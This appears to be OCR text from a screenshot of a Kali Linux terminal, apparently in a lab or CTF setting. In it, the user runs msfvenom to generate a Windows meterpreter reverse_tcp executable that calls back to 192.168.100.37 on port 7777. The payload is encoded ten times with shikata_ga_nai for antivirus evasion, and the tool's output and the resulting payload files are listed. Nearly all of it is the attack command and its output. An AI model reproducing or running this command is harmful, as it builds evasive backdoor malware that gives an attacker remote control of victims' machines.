 ┌──(asem㉿asem)-[~/Desktop]
└─$ rm shikata_win_32.exe
Search the web
┌──(asem㉿asem)-[~/Desktop]
└─$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.100.37 LPORT=7777 -i 10 -e x86/shikata_ga_nai -f exe > /home/asem/Desktop/shikata_win_32.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
1 1 1 1 1 1
10.10.10.245 192.168.10.10 10.10.22.176 192.168.100.1 10.10.11.48 ctfd.almo... 10.10.156.2...
┌──(asem㉿asem)-[~/Desktop]
└─$ ls
shikata_win_32.exe win_payload_x32.exe win_payload_x64.exe
┌──(asem㉿asem)-[~/Desktop]
└─$